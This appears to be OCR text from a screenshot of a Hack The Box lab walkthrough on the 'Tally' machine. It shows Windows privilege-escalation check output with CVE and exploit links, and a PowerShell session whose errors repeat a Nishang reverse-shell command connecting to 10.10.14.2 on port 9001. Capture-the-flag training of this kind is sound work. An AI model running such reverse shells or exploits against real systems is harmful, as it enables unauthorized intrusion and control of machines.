 Applications Places Terminal Mon 13:58 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Not Vulnerable
Title : Win32k Elevation of Privilege
MSBulletin : MS16-135
CVEID : 2016-7255
Link : https://github.com/FuzzySecurity/PSKernel-Primitives/tree/master/Sample-Exploits/MS16-135
VulnStatus : Not Vulnerable
Title : Nessus Agent 6.6.2 - 6.10.3
MSBulletin : N/A
CVEID : 2017-7199
Link : https://aspe1337.blogspot.co.uk/2017/04/writeup-of-cve-2017-7199.html
VulnStatus : Not Vulnerable
PS C:\Windows\system32> PS C:\Windows\system32> sysinfo
PS C:\Windows\system32> Invoke-PowerShellTcp : The term 'sysinfo' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
\
PS C:\Windows\system32> Invoke-PowerShellTcp : The term '\' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS C:\Windows\system32> systeminfo
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:admin-shell- "ippSec" 13:58 28-May-18